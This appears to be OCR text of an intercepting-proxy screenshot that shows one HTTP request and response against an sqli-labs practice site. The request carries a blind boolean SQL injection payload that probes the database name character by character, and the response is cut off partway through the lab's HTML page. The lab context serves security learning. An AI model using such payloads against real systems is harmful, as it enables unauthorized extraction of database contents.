 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'^(ascii(substr(database(),3,1))>98)^1%23
HTTP/1.1
2 Host: sqli-labs.iisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 16:06:40 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px;
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">